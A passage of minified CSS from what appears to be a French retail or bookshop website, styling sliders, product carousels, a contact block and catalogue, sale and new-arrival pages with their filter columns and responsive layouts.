li:nth-of-type(4n){-webkit-transition-delay:576ms;transition-delay:576ms}.sw-block.slider .controls-wrapper li:nth-of-type(5n){-webkit-transition-delay:720ms;transition-delay:720ms}.sw-block.slider .controls-wrapper li:nth-of-type(6n){-webkit-transition-delay:864ms;transition-delay:864ms}.sw-block.slider .controls-wrapper li:nth-of-type(7n){-webkit-transition-delay:1008ms;transition-delay:1008ms}.sw-block.slider .controls-wrapper li:nth-of-type(8n){-webkit-transition-delay:1152ms;transition-delay:1152ms}.sw-block.slider .controls-wrapper li:nth-of-type(9n){-webkit-transition-delay:1296ms;transition-delay:1296ms}.sw-block.slider .controls-wrapper li:nth-of-type(10n){-webkit-transition-delay:1440ms;transition-delay:1440ms}.sw-block.slider .controls-wrapper li:first-of-type{margin-left:0}.sw-block.slider .controls-wrapper li:last-of-type{margin-right:0}.sw-block.slider .controls-wrapper li [data-slide]{width:20px;height:20px;overflow:hidden;display:block;position:relative}.sw-block.slider .controls-wrapper li [data-slide]:before,.sw-block.slider .controls-wrapper li [data-slide]:after{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;content:"";-webkit-transition:transform 500ms ease,background 250ms ease;-ms-transition:transform 500ms ease,background 250ms ease;transition:transform 500ms ease,background 250ms ease}.sw-block.slider .controls-wrapper li [data-slide]:before{background:#000}.sw-block.slider .controls-wrapper li [data-slide]:after{background:#00859d;top:100%}.sw-block.slider .controls-wrapper li [data-slide]:hover:before{background:#0d0d0d}.sw-block.slider .controls-wrapper li [data-slide]:hover:after{background:#009bb7}.sw-block.slider .controls-wrapper li [data-slide].current:before,.sw-block.slider .controls-wrapper li [data-slide].current:after{-webkit-transform:translate(0, -100%);-ms-transform:translate(0, -100%);transform:translate(0, -100%)}.sw-block.slider.color-theme .arrows-wrapper button,.sw-block.slider.dark-theme .arrows-wrapper button{background:#00859d}.sw-block.slider.color-theme .arrows-wrapper button:hover,.sw-block.slider.dark-theme .arrows-wrapper button:hover{background:#00b0d0}.sw-block.slider.color-theme:after{background:#00859d}.sw-block.slider.dark-theme:after{background:#0f1013}.sw-block.slider.dark-theme .slider-wrapper [data-slide]:before{content:"";z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8)}.sw-block.slider.js-reveal{-webkit-transform:translate(0, -40px);-ms-transform:translate(0, -40px);transform:translate(0, -40px)}.sw-block.slider.js-reveal:after{height:100%}.sw-block.slider.js-reveal .slider-wrapper [data-slide] video,.sw-block.slider.js-reveal .slider-wrapper [data-slide] img{-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4)}.sw-block.slider.js-reveal .controls-wrapper li{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px);opacity:0}.sw-block.slider.js-reveal .arrows-wrapper button{opacity:0}.sw-block.slider.js-reveal .arrows-wrapper button[data-nav=next]{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-block.slider.js-reveal .arrows-wrapper button[data-nav=next]{-webkit-transform:translate(100%, -50%);-ms-transform:translate(100%, -50%);transform:translate(100%, -50%)}.sw-block.slider.promo{height:initial;min-height:initial;max-height:initial;padding-top:56.25%}.sw-block.slider.promo .slider-wrapper [data-slide] .caption{display:none}@media screen and (max-width: 1440px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-1{width:75%}}@media screen and (max-width: 1280px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-2{width:75%}.sw-block.slider .arrows-wrapper button{font-size:20px;padding:15px}.sw-block.slider .arrows-wrapper button[data-nav=prev]{padding-left:20px}.sw-block.slider .arrows-wrapper button[data-nav=next]{padding-right:20px}}@media screen and (max-width: 1024px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-3{width:75%}}@media screen and (max-width: 768px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-4,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-5{width:75%}.sw-block.slider .arrows-wrapper{display:none}}@media screen and (max-width: 640px){.sw-block.slider{min-height:550px}}@media screen and (max-width: 480px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-1,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-2,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-3,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-4,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-5,.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-6{width:100%}}@media screen and (max-width: 420px){.sw-block.slider .slider-wrapper [data-slide] .caption.txt-group-7{width:100%}}.sw-block.small-block{position:relative;padding:15px 0}.sw-block.small-block:after{content:"";position:absolute;top:0;left:0;width:100%;height:0;z-index:5;background:#fff;display:block;-webkit-transition:height 900ms ease;-ms-transition:height 900ms ease;transition:height 900ms ease}.sw-block.small-block.color-theme:not(.p-none),.sw-block.small-block.dark-theme:not(.p-none){padding:15px 0}.sw-block.small-block img{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;object-fit:cover}.sw-block.small-block .sw-text{position:relative;z-index:2}.sw-block.small-block .block-link{z-index:3;position:absolute;top:0;left:0;width:100%;height:100%}.sw-block.small-block.js-reveal:after{height:100%}.sw-block.latest-product.dark-theme:not(.p-none){padding:clamp(20px,2vw,40px) 0}.sw-block.latest-product [data-section=LatestProduct]{transition:all 300ms ease}.sw-block.latest-product [data-section=LatestProduct].toggle-section{opacity:0}.sw-block.latest-product h1{font-size:max(40px,2.5rem)}.sw-block.latest-product .btn-editor a{padding:10px 15px}.sw-block.latest-product .product__btn{font-size:max(16px,1.125rem);text-transform:uppercase;display:grid;align-content:end;justify-self:center}.sw-block.latest-product .product__content{margin:0 clamp(0px,4vw,80px)}.sw-block.latest-product .product__header{grid-template-columns:1fr;display:grid;align-content:end;text-align:center;grid-gap:10px 20px}.sw-block.latest-product .product__header--content{display:grid;align-content:end}.sw-block.latest-product .product__list{grid-template-columns:1fr;display:grid;grid-gap:0 clamp(10px,2vw,40px)}.sw-block.latest-product .product-name{display:none}.sw-block.latest-product .product{margin-bottom:0}.sw-block.latest-product .product .image-wrapper{background:none}.sw-block.latest-product .caroussel{grid-template-columns:auto auto;display:grid;grid-gap:20px;margin:clamp(15px,1.25vw,25px) 0 0 0}.sw-block.latest-product .caroussel__btn{width:40px;height:40px;border:2px solid #00859d;color:#00859d;display:grid;transition:all 250ms ease;place-content:center}.sw-block.latest-product .caroussel__btn--prev{display:grid;justify-content:end}.sw-block.latest-product .caroussel__btn:hover{background:#00859d;color:#fff}.sw-block.latest-product .caroussel__list{grid-column:1/3}@media screen and (min-width: 640px){.sw-block.latest-product .product__list{grid-template-columns:repeat(3, 1fr)}.sw-block.latest-product .caroussel{grid-template-columns:auto 1fr auto;align-items:center}.sw-block.latest-product .caroussel__btn--prev{grid-area:1/1/2/2}.sw-block.latest-product .caroussel__btn--next{grid-area:1/3/2/4}.sw-block.latest-product .caroussel__list{grid-area:1/2/2/3}}@media screen and (min-width: 768px){.sw-block.latest-product .product__header{grid-template-columns:1fr auto;text-align:left;margin:0 60px}}@media screen and (min-width: 1024px){.sw-block.latest-product .product__list{grid-template-columns:repeat(6, 1fr)}}.js-block-type{display:block;background:#00859d;padding:15px 20px;color:#fff;font-size:16px;font-weight:300;margin:0;width:100%}.block-style-list{position:fixed;top:0;right:0;-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0);width:320px;height:100vh;overflow:auto;background:#0f1013;-webkit-transition:transform 200ms ease;-ms-transition:transform 200ms ease;transition:transform 200ms ease;z-index:5000}.block-style-list h2{color:#fff;text-transform:uppercase;font-weight:bold;font-size:24px;margin:20px 20px 10px 20px}.block-style-list p{color:#fff;font-size:16px;margin:10px 20px 20px 20px;line-height:140%}.block-style-list .list-wrpaper{margin-top:30px}.block-style-list .js-block-type{margin-bottom:5px;cursor:grab}.js-block-edit{min-height:50px}.sw-content .js-block-type{text-align:center}.sw-content .js-block-type.ui-sortable-placeholder{display:block !important}.sw-content .js-block-type.ui-sortable-helper{width:auto}body.toggle-block-style .block-style-list{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}body.sw-edit-image .sw-block.slider .slider-wrapper [data-slide]:before,body.sw-edit-image .sw-block.slider .slider-wrapper [data-slide] .slide-link,body.sw-edit-content .sw-block.slider .slider-wrapper [data-slide]:before,body.sw-edit-content .sw-block.slider .slider-wrapper [data-slide] .slide-link{display:none}body.sw-edit-image .sw-block.small-block .block-link,body.sw-edit-content .sw-block.small-block .block-link{display:none}body.sw-edit-image .sw-block.magic-block .sub-block-link,body.sw-edit-content .sw-block.magic-block .sub-block-link{display:none}.sw-block.promo-block{padding:clamp(30px,3vw,60px) 0}.sw-block.promo-block>div{grid-template-columns:repeat(12, 1fr);display:grid;grid-gap:clamp(10px,3vw,60px)}.promo__block{display:grid;grid-gap:clamp(15px,1vw,20px);grid-column:span 6;align-self:start}.promo__img{max-width:100%;display:block}.promo__media{display:grid;justify-items:center}@media screen and (min-width: 1024px){.promo__block{grid-column:span 3}}#contact .block-contact{color:#fff;margin-bottom:50px;background:#272727 url(../img/bg-book-contact.jpg) no-repeat;background-position:calc(100% - 30px) center;background-size:auto calc(100% - 60px);padding:60px 100px}#contact .block-contact img{display:none}#contact .block-contact .text-contact{width:500px;display:inline-block;vertical-align:middle}#contact .block-contact .text-contact h2{text-transform:uppercase;letter-spacing:1px;margin-bottom:20px}#contact .block-contact .text-contact p{line-height:1.8;letter-spacing:2px;font-family:"Lora",serif;font-weight:700;font-size:20px}#contact .block-contact .contact-link{display:inline-block;vertical-align:middle;padding-bottom:30px;width:400px}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:40px}#contact .block-contact .contact-link p a{color:#00859d;font-family:"Lora",serif;letter-spacing:2px;font-size:16px;font-weight:700}#contact .block-contact .contact-link p .icon-wrapper{width:60px;height:60px;background:#00859d;display:inline-block;vertical-align:middle;position:relative}#contact .block-contact .contact-link p .icon-wrapper span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#contact .block-contact .contact-link p .icon-wrapper+span{display:inline-block;vertical-align:middle;margin-left:20px;max-width:calc(100% - 80px);overflow:hidden;text-overflow:ellipsis}@media screen and (max-width: 1280px){#contact .block-contact{padding:35px 40px}}@media screen and (max-width: 1024px){#contact .block-contact{background-position:center;text-align:center}#contact .block-contact .text-contact{width:100%;margin-bottom:30px}#contact .block-contact .contact-link{width:100%;margin:0 auto}#contact .block-contact .contact-link p{display:inline-block;vertical-align:top;margin:0 20px}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:0}}@media screen and (max-width: 700px){#contact .block-contact{text-align:left;padding:30px;width:calc(100% - 20px);margin-left:-20px}#contact .block-contact .text-contact h2{font-size:22px}#contact .block-contact .text-contact p{font-size:18px}#contact .block-contact .contact-link p{display:block;margin:0}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:20px}}#contact .icon-mail,#contact .icon-phone{background:url(../img/sprite.png) no-repeat}#contact .icon-mail{width:30px;height:24px;background-position:-70px -1px}#contact .icon-phone{width:33px;height:27px;background-position:-193px -1px}#contact #map-contact{height:500px;width:calc(50% - 20px);margin-right:20px;margin-bottom:40px;display:inline-block;vertical-align:top}@media screen and (max-width: 768px){#contact #map-contact{width:100%;margin-right:0;height:300px}}#contact .inside-map{height:500px;width:calc(50% - 20px);margin-left:20px;margin-bottom:40px;display:inline-block;vertical-align:top}#contact .inside-map.left{margin-left:0;margin-right:20px}#contact .inside-map iframe{width:100%;height:100%}@media screen and (max-width: 768px){#contact .inside-map{width:100%;margin-left:0;height:300px}}#catalogue:before,#soldes:before,#nouveaute:before{position:fixed;display:block;content:"";width:50vw;z-index:-1;background:#00859d;left:0;top:0;height:100%}@media screen and (max-width: 1024px){#catalogue:before,#soldes:before,#nouveaute:before{display:none}}#catalogue .banner-top,#soldes .banner-top,#nouveaute .banner-top{position:relative;z-index:20;background:url(../img/banner-catalogue.jpg) no-repeat;background-position:center;background-size:cover}#catalogue .banner-top h1,#catalogue .banner-top h2,#soldes .banner-top h1,#soldes .banner-top h2,#nouveaute .banner-top h1,#nouveaute .banner-top h2{text-transform:uppercase}#catalogue .btn-toggle-filter,#soldes .btn-toggle-filter,#nouveaute .btn-toggle-filter{display:none;background:none;width:35px;border-top:5px solid #000;background:none;padding:0;margin-top:20px}#catalogue .btn-toggle-filter span,#soldes .btn-toggle-filter span,#nouveaute .btn-toggle-filter span{display:inline-block;vertical-align:middle;width:100%;border-top:5px solid #000;border-bottom:5px solid #000;margin-top:6px;padding-top:6px}@media screen and (max-width: 1024px){#catalogue .btn-toggle-filter,#soldes .btn-toggle-filter,#nouveaute .btn-toggle-filter{display:inline-block}}#catalogue .right,#soldes .right,#nouveaute .right{display:inline-block;vertical-align:top;width:calc(100% - 535px);margin:0;background:#fff;min-height:100vh;position:relative;z-index:20;padding-left:75px}@media screen and (max-width: 1550px){#catalogue .right,#soldes .right,#nouveaute .right{width:calc(100% - 450px)}}@media screen and (max-width: 1024px){#catalogue .right,#soldes .right,#nouveaute .right{width:100%;padding-left:0}}#catalogue .right [data-section=TopCatalogue],#soldes .right [data-section=TopCatalogue],#nouveaute .right [data-section=TopCatalogue]{margin-top:40px}#catalogue .right [data-section=TopCatalogue] .breadcrumb,#soldes .right [data-section=TopCatalogue] .breadcrumb,#nouveaute .right [data-section=TopCatalogue] .breadcrumb{display:inline-block;vertical-align:bottom;width:calc(100% - 500px);margin-right:50px}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2,#soldes .right [data-section=TopCatalogue] .breadcrumb h2,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2{margin-bottom:20px;text-transform:uppercase}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a{position:relative;display:inline-block;color:#323232;font-size:20px;letter-spacing:1px;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:before,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:before,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:before{content:"";background:#fff;width:0;height:100%;display:block;position:absolute;top:0;left:0;-webkit-transition:width 300ms ease;-ms-transition:width 300ms ease;transition:width 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:after,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:after,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 5px 0;background-color:#323232}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after{background-color:rgba(0,0,0,0)}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result,#soldes .right [data-section=TopCatalogue] .breadcrumb .result,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result{display:inline-block;vertical-align:bottom}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p{position:relative;font-family:"Lora",serif;font-weight:600;font-size:18px;letter-spacing:2px;display:inline-block;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p:before,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p:before,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p:before{content:"";background:#fff;width:0;height:100%;display:block;position:absolute;top:0;left:0;-webkit-transition:width 300ms ease;-ms-transition:width 300ms ease;transition:width 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p span,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p span,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p span{color:#00859d}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters{width:calc(100% - 425px);display:inline-block;vertical-align:bottom;text-align:right}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters li,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters li,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters li{display:inline-block;width:150px}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters li p,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters li p,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters li p{font-family:"Lora",serif;font-weight:600;font-size:18px;letter-spacing:2px}@media screen and (max-width: 1650px){#catalogue .right [data-section=TopCatalogue] .breadcrumb,#soldes .right [data-section=TopCatalogue] .breadcrumb,#nouveaute .right [data-section=TopCatalogue] .breadcrumb{width:100%;margin-right:0}}#catalogue .right [data-section=TopCatalogue] .filter-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper{width:450px;display:inline-block;vertical-align:bottom;text-align:right}#catalogue .right [data-section=TopCatalogue] .filter-wrapper>p,#soldes .right [data-section=TopCatalogue] .filter-wrapper>p,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper>p{display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold;font-family:"Lora",serif}#catalogue .right [data-section=TopCatalogue] .filter-wrapper>p span:before,#soldes .right [data-section=TopCatalogue] .filter-wrapper>p span:before,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper>p span:before{font-family:"fontello";content:"";display:inline-block;vertical-align:middle;margin-right:10px}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{display:inline-block;vertical-align:middle;margin-left:20px;max-width:calc(50% - 20px - 45px);position:relative;text-align:left}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after{content:"";position:absolute;right:0;top:3px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:block;width:10px;height:10px;border-right:2px solid #000;border-bottom:2px solid #000}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select{background:none;width:100%;font-size:18px;padding:0 10px 0 10px;width:calc(100% - 15px)}@media screen and (max-width: 1650px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper{margin:20px 0 0 0;width:100%;text-align:left;max-width:100%}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{padding:10px;border:1px solid #ccc}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after{top:13px;right:10px}}@media screen and (max-width: 640px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper p,#soldes .right [data-section=TopCatalogue] .filter-wrapper p,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper p{display:block;margin-bottom:10px}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{max-width:calc(50% - 10px)}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type{margin-left:0}}@media screen and (max-width: 400px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{display:block;margin-left:0;margin-bottom:10px;width:100%;max-width:100%}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select{padding-left:0}}#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before{width:100%}#catalogue .right [data-section=ContentCatalogue],#soldes .right [data-section=ContentCatalogue],#nouveaute .right [data-section=ContentCatalogue]{margin:50px auto 100px;display:block;-webkit-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}@media screen and (min-width: 1551px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(20% - 20px);margin-right:25px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(5n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(5n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(5n){margin-right:0}}@media screen and (min-width: 1281px)and (max-width: 1550px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(25% - 20px);margin-right:26.6666666667px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(4n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(4n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(4n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 1280px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(3n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(3n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(3n){margin-right:0}}@media screen and (max-width: 640px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(2n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(2n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(2n){margin-right:0}}@keyframes showProduct{0%{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}100%{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@keyframes showProduct_2{0%{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}100%{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}}@keyframes overlayProduct{0%{width:100%}100%{width:0}}@keyframes overlayProduct_2{0%{width:0}100%{width:100%}}#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{margin-bottom:50px;padding:0}#catalogue .right [data-section=ContentCatalogue].toggle-section,#soldes .right [data-section=ContentCatalogue].toggle-section,#nouveaute .right [data-section=ContentCatalogue].toggle-section{opacity:0}#catalogue .right [data-section=ContentCatalogue].toggle-section .product,#soldes .right [data-section=ContentCatalogue].toggle-section .product,#nouveaute .right [data-section=ContentCatalogue].toggle-section .product{animation:showProduct_2 300ms ease forwards}#catalogue .right [data-section=ContentCatalogue].toggle-section .product:after,#soldes .right [data-section=ContentCatalogue].toggle-section .product:after,#nouveaute .right [data-section=ContentCatalogue].toggle-section .product:after{animation:overlayProduct_2 300ms ease forwards}#catalogue .catalogue-wrapper,#soldes .catalogue-wrapper,#nouveaute .catalogue-wrapper{position:relative}#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{position:relative;z-index:20;display:inline-block;vertical-align:top;width:460px}@media screen and (max-width: 1550px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{width:375px}}@media screen and (max-width: 1024px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{position:fixed;top:0;left:0;height:100%;z-index:1000;-webkit-transform:translate(calc(-100% - 40px), 0);-ms-transform:translate(calc(-100% - 40px), 0);transform:translate(calc(-100% - 40px), 0);-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease;background:#00859d}#catalogue .column-wrapper.toggle-filter,#soldes .column-wrapper.toggle-filter,#nouveaute .column-wrapper.toggle-filter{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@media screen and (max-width: 375px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{width:100%}}#catalogue [data-section=LeftColumn],#soldes [data-section=LeftColumn],#nouveaute [data-section=LeftColumn]{width:100%;height:100vh;overflow-y:auto}#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] .section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{color:#fff;padding:40px 0;font-family:"Lora",serif}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter{border-color:#fff}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span{border-color:#fff}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li{position:relative}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li:before,#soldes [data-section=LeftColumn] .section-wrapper>ul>li:before,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li:before{content:"";width:100vw;right:0;position:absolute;top:0;background:#006172;display:block;height:1px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{color:#fff;text-transform:uppercase;font-size:20px;letter-spacing:2px;display:block;padding:20px;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a.current,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a.current{background:#006172}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul{border-top:1px solid #006172;margin-bottom:20px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide{display:none}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li{font-family:"Lora",serif;padding:10px 0}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a{margin-left:30px;color:#fff;font-size:18px;display:inline-block}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a.current,#soldes [data-section=LeftColumn] 